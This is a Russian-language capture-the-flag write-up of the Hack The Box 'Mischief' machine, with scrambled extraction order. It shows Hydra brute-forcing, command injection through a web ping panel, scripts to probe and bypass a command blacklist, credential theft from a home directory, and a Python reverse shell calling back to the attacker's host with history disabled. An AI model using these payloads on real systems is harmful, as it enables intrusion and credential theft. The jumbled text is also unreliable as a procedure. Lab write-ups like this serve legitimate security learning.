

Это задача из разряда «угадай юзернейм». Несмотря на то что этого можно не делать, поскольку авторизация байпасится (о чем мы поговорим в эпилоге), для чистоты эксперимента сбрутим эту форму «[Гидрой»](https://github.com/vanhauser-thc/thc-hydra). Создадим файл с возможными паролями — у нас их всего два, и оба они лежали на HTTP‐сервере.

#### root@kali:~# cat passwords.lst godofmischiefisloki trickeryanddeceit

Список юзернеймов возьмем из коллекции [SecLists](https://github.com/danielmiessler/SecLists/blob/master/Usernames/top-usernames-shortlist.txt) и запустим перебор, указав в качестве маркера неудачной авторизации строку Sorry, those credentials do not match, которую сервер возвращает в случае фейла.

Logout? Command: ping - c 2 127.0.0.1 Execute In my home directory, i have my password in a file called credentials, Mr Admin После авторизации на веб-сервере Apache Если предлагают, то почему нет? Только вот 127.0.0.1 я, пожалуй, заменю на IP-адрес своей машины, чтобы убедиться в успешности выполнения команды. Запускаю tcpdump, чтобы увидеть процесс ответа на ICMP‐запрос от 10.10.10.92, и начинаю пинговать. **Command Execution Panel (Beta) - Mozilla Firefox**  $\mathbf \Theta$  $\circ$ Command Execution Panel (EX  $\ddot{}$  $\rightarrow$   $C$   $\hat{\mathbf{u}}$ 1 [dead:beef::250:56ff:feb9:7caa] … ◎ ☆  $\leftarrow$  $\gg$ Ξ **Command Execution Panel** Welcome administrator Logout? Command: ping -c 2 10.10.14.11 Execute In my home directory, i have my password in a file called credentials, Mr Admin Command was executed succesfully! Пингуем свою машину с Mischief root@kali:~# tcpdump ‐n ‐i tun0 icmp tcpdump: verbose output suppressed, use ‐v or ‐vv for full protocol de‐ code listening on tun0, link‐type RAW (Raw IP), capture size 262144 bytes 01:08:50.065483 IP 10.10.10.92 > 10.10.14.11: ICMP echo request, id 1490, seq 1, length 64 01:08:50.065501 IP 10.10.14.11 > 10.10.10.92: ICMP echo reply, id 1490, seq 1, length 64 01:08:51.050468 IP 10.10.10.92 > 10.10.14.11: ICMP echo request, id 1490, seq 2, length 64 01:08:51.050485 IP 10.10.14.11 > 10.10.10.92: ICMP echo reply, id 1490, seq 2, length 64  $^{\wedge}$ C 4 packets captured 4 packets received by filter 0 packets dropped by kernel Есть контакт, значит, можно экспериментировать дальше. **Фильтрация команд** Если захочешь с ходу вызвать пс для инициализации реверс-подключения, ты разочаруешься. **Command Execution Panel (Beta) - Mozilla Firefox**  $\bullet$  $\bullet$ ◙ Command Execution Panel (E X  $\boldsymbol{+}$  $\leftarrow$ 1 [dead:beef::250:56ff:feb9:7caa]  $\rightarrow$  G  $\omega$ … ♥ ☆  $\gg$ Ξ **Command Execution Panel** Welcome administrator Logout? Command: nc -e 10.10.14.11 31337 Execute In my home directory, i have my password in a file called credentials, Mr Admin Command is not allowed. Вызов команды, содержащей слова из черного списка Скорее всего, на машине активен механизм вроде WAF, который блокирует выполнение команд, содержащих слова из некоего черного списка. Если вытащить cookie сессии, то можно проверить, какие команды разрешены, а какие нет. Для этого мы будем отправлять запросы подобного вида на веб‐сервер с помощью curl. root@kali:~# curl ‐6 ‐s ‐X POST 'http://[dead:beef::250:56ff:feb9:7caa]:80/' ‐H 'Cookie: PHPSESSID=bpp‐ kfmhuiv9kngkmvir3s44vtj' ‐d 'command=nc' <!DOCTYPE html> <html> <title>Command Execution Panel (Beta)title> <head> <link rel="stylesheet" type="text/css" href="assets/css/style.css"> <link href="http://fonts.googleapis.com/css?family=Comfortaa" rel="stylesheet" type="text/css"> head> <body> <div class="header"> <a href="/">Command Execution Panela> div> <br />Welcome administrator  $\frac{\text{br}}{\text{str}}$  />  $\frac{\text{br}}{\text{str}}$  /> <a href="logout.php">Logout?a> <form action="/" method="post"> Command: <br> <input type="text" name="command" value="ping ‐c 2 127.0.0.1"><br> <input type="submit" value="Execute"> form>  $\langle p \rangle$  $\langle p \rangle$ <p>In my home directory, i have my password in a file called creden‐

tials, Mr Admin  $\langle p \rangle$ 



Размышляя о том, как анализируется результат выполнения запрошенной команды в Command Execution Panel, я предположил самое очевидное: вывод редиректится в /dev/null, а успех выполнения оценивается по коду возврата. Только вот пайпы и редиректы в Bash не всегда интуитивный механизм, и за мисконфиг можно дорого поплатиться. Например, если неправильно организовать перенаправление при сцеплении двух команд с помощью; («stacked-команды»), то в /dev/null отправится только результат выполнения последней команды в цепочке, а все, что было до нее, благополучно уйдет в stdout.

Поэтому я не сильно удивился, когда увидел результат выполнения двух stacked-команд whoami; echo.



Execute

In my home directory, i have my password in a file called credentials, Mr Admin www-data Command was executed succesfully!

Получаем результат выполнения stacked-команд

#### **Command Execution Panel**

После успешной авторизации получаем окошко с возможностью удаленного выполнения команд на хосте (Remote Command Execution, или RCE), где нам сразу же предлагают отправить пинг для localhost. cutton Donal (Data) Marilla Finate



**Command Execution Panel** 

Welcome administrator

То есть мы спокойно можем видеть вывод выполненной команды. И хотя это совсем не тот путь, который изначально задумывался автором машины, в первом способе угона аккаунта Локи мы будем абъюзить именно эту ошибку конфигурации.

Зато, как видно из этого же скриншота, мы можем обратиться к credentials через **credential?** или **cred\***. Окей, но сначала напишем скрипт, чтобы делать это, не выходя из терминала. С помощью **grep** и регулярных выражений заберем только вывод выполненной команды, исключив из результата работы curl сам код страницы.

Испытаем скрипт на стандартных командах, которые я пробую, когда ока‐ зываюсь на новой виртуалке.

root@kali:~# ./command\_execution\_panel.sh 'dead:beef::250:56ff:feb9:7caa' 'PHPSESSID=a7kss4kl91ts09dq153lekjmjf' mischief> whoami www-data

Теперь мы можем инициировать SSH-подключение как loki:lokiis-. thebestnorsegod

В полевых условиях выполнение такого кода сведено до одной строки, которая подается на исполнение питону флагом ‐c прямо из терминала.

root@kali:~# nc ‐6 ‐lvnp 31337 root@kali:~# whoami Ncat: Version 7.70 ( https://nmap.org/ncat ) Ncat: Listening on :::31337 Ncat: Connection from dead:beef::250:56ff:feb9:7caa. Ncat: Connection from dead:beef::250:56ff:feb9:7caa:47306. whoami www-data

body>

html> Command is not allowed.

Для автоматизации процесса набросаем небольшой скрипт на Bash, который будет принимать словарь, содержащий список команд для проверки (команды возьмем отсюда, к примеру, чтобы не придумывать самому):

Кратко рассмотрим мой способ такого превращения для Linux. 1. Спауним нормальный PTY‐шелл.

#!/usr/bin/env bash

# Usage: ./test\_waf\_blacklist <IP\_STR> <COOKIE\_STR> <DICT\_FILE>

www-data@Mischief:/var/www/html\$ <sup>Z</sup> root@kali:~#

3. Получаем размер окна своего терминала, просеивая вывод команды stty . ‐a

IP=\$1 COOKIE=\$2 DICT=\$3 G="\033[1;32m" # GREEN R="\033[1;31m" # RED  $NC="\033[0m"$  # NO COLOR for cmd in  $$(cat ${DICT}})$ ; do curl ‐6 ‐s ‐X POST "http://[\${IP}]:80/" ‐H "Cookie: \${COOKIE}" ‐d "command=\${cmd}" | grep ‐q "Command is not allowed." if  $\lceil 3 \rceil$  -eq 1 ]; then echo ‐e "\${G}\${cmd}\${NC} allowed" else echo ‐e "\${R}\${cmd}\${NC} blocked" fi done

. Настраиваем удаленный терминал на использование тех же значений 5 высоты и ширины окна, которые выставлены у нас на данный момент на ата‐ кующей машине, чтобы не страдать от перекошенного вывода команд.

И вот частичный результат его работы.

spell allowed awk allowed basename allowed

-root@kali **~/Documents/htb/boxes/mischief** ビ test waf blacklist.sh 'dead:beef::250:56ff:feb9:7caa' 'PHPSESSID=4uuq97bvqj5b9t9tdt6c3rj00v' <u>commands.lst.</u>/ alias allowed apropos allowed ipt-get allowed aptitude allowed



В конце статьи мы обсудим, как именно устроен процесс фильтрации.

## **УГОН АККАУНТА ЛОКИ**

**Смотрим результат выполнения команд**

После этого можешь наслаждаться стабильной работой на удаленном хосте со всеми преимуществами интерактивного шелла. Возвращаясь к нашему прохождению: после получения реверс‐шелла

## **Первый способ: /home/loki/credentials**

На веб-морде панели выполнения команд есть подсказка о местоположении авторизационных данных пользователя. Но... нельзя так просто взять и написать  $\mathsf{cat}\;$  /home/loki/credentials;, чтобы получить креды Локи, ведь слово credentials находится в блек-листе.



#!/usr/bin/env bash

# Usage: ./command\_execution\_panel.sh <IP\_STR> <COOKIE\_STR>

IP=\$1 COOKIE=\$2

while : do

read ‐p "mischief> " CMD

curl ‐6 ‐s ‐X POST "http://[\${IP}]:80/" ‐H "Cookie: \${COOKIE}" ‐d "command=\${CMD};" | grep ‐F "</html>" ‐A 10 | grep ‐vF ‐e "</html>" ‐e "Command was executed succesfully!" echo

done

mischief> id uid=33(www‐data) gid=33(www‐data) groups=33(www‐data)

mischief> uname ‐a Linux Mischief 4.15.0‐20‐generic #21‐Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86\_64 x86\_64 x86\_64 GNU/Linux

## И заберем авторизацию для SSH.

root@kali:~# ./command\_execution\_panel.sh 'dead:beef::250:56ff:feb9:7caa' 'PHPSESSID=a7kss4kl91ts09dq153lekjmjf' mischief> cat /home/loki/cred\* pass: lokiisthebestnorsegod



А вот и первый флаг — пользовательский.

**user.txt**

loki@Mischief:~\$ cat user.txt bf58078e????????????????????????

## **Второй способ: reverse shell**

Самозваный WAF не блочит *python*, поэтому скрафтим на его основе реверс‐шелл и попытаемся поймать отклик. Код стандартный: подключаясь к удаленному сокету по заданному адресу и порту, ты создаешь три стандар‐ тных файловых дескриптора (**0**, **1** и **2**), устанавливаешь запись истории в /dev/null и спаунишь РТҮ-шелл с процессом интерпретатора /bin/sh (так как слово bash в черном списке WAF).

#### #!/usr/bin/python # ‐\*‐ coding: utf‐8 ‐\*‐

import socket, os, pty s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) s.connect(("10.10.14.14", 31337)) os.dup2(s.fileno(), 0) os.dup2(s.fileno(), 1) os.dup2(s.fileno(), 2) os.putenv("HISTFILE", "/dev/null") pty.spawn("/bin/sh") s.close()

root@kali:~# ./command\_execution\_panel.sh 'dead:beef::250:56ff:feb9:7caa' 'PHPSESSID=lofmvtjj3hq2jfp1pgev2bh1pb' mischief> python ‐c 'import socket,os,pty; s=socket.socket(sock‐ et.AF\_INET,socket.SOCK\_STREAM); s.connect(("10.10.14.14",31337)); os‐ .dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); os.putenv("HISTFILE","/dev/null"); pty.spawn("/bin/sh"); s.close()'

Но ответ, к сожалению, мы не получили... Шелл не вернулся, однако по харак‐ терному зависанию при выполнении последней команды я предположил, что исходящий трафик IPv4 фильтруется. Попробовав то же самое для IPv6, я успешно поймал отклик на предварительно запущенный listener.

root@kali:~# ./command\_execution\_panel.sh 'dead:beef::250:56ff:feb9:7caa' 'PHPSESSID=lofmvtjj3hq2jfp1pgev2bh1pb' mischief> python ‐c 'import socket,os,pty; s=socket.socket(sock‐ et.AF\_INET6,socket.SOCK\_STREAM); s.connect(("dead:beef:2::1009",31337)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); os‐ .putenv("HISTFILE","/dev/null"); pty.spawn("/bin/sh"); s.close()'

Для прослушивания IPv6 используется netcat с флагом -6.

**Апгрейд до полностью интерактивного шелла**

Также максимально полезно знать, как апгрейдить неповоротливый реверс-шелл до полноценного интерактивного шелла, где будут работать такие фичи, как автодополнения команд при нажатии на Tab, управляющие символы вроде стрелок вверх и вниз, CTRL-R для поиска по истории, CTRL-C для завершения процесса внутри шелла (а не завершение самого шелла) и прочее.

root@kali:~\$ python ‐c 'import pty;pty.spawn("/bin/bash")' python ‐c 'import pty;pty.spawn("/bin/bash")' www‐data@Mischief:/var/www/html\$

. Отправляем наш удаленный шел в бэкграунд для настройки локального 2 терминала.

root@kali:~# stty ‐a | head ‐n1 | cut ‐d ';' ‐f 2‐3 | cut ‐b2‐ | sed 's/; /\n/' rows 60 columns 200

4. Отключаем эхо в локальном терминале (чтобы ввод команд в консоль не дублировался), переключаемся в режим гам для игнорирования хоткеев (разумеется, также в локальном терминале) и будим уснувший процесс реверс-шелла.

root@kali:~# stty raw ‐echo; fg

www‐data@Mischief:/var/www/html\$ stty rows 60 cols 200

. Устанавливаем значение переменной окружения TERM так, чтобы по воз‐ 6 можности (если удаленный терминал его поддерживает) у нас был цветной вывод.

www‐data@Mischief:/var/www/html\$ export TERM=xterm‐256color

. Наконец, перезагружаем оболочку, чтобы интерпретатор съел обновлен‐ 7 ное значение TERM.

www‐data@Mischief:/var/www/html\$ exec /bin/bash

воспользуемся su для смены текущего пользователя на Локи — пароль‐то мы знаем.

www‐data@Mischief:/var/www/html\$ su ‐ loki Password: lokiisthebestnorsegod

loki@Mischief:~\$ whoami loki

И так же, как и раньше, заберем свой флаг.

loki@Mischief:~\$ cat user.txt bf58078e????????????????????????

# ВЕЛИКИИ ПАКОСТНИК

ПРОБИРАЕМСЯ ЧЕРЕЗ ДЕБРИ IPV6 К ROOT-ФЛАГУ ВИРТУАЛКИ С НАСК ТНЕ ВОХ

## Пароль в .bash\_history

Осмотревшись на хосте, я нашел в .bash\_history пароль для питоновского сервера, на первый взгляд очень похожий на один из встреченных нами ранее.

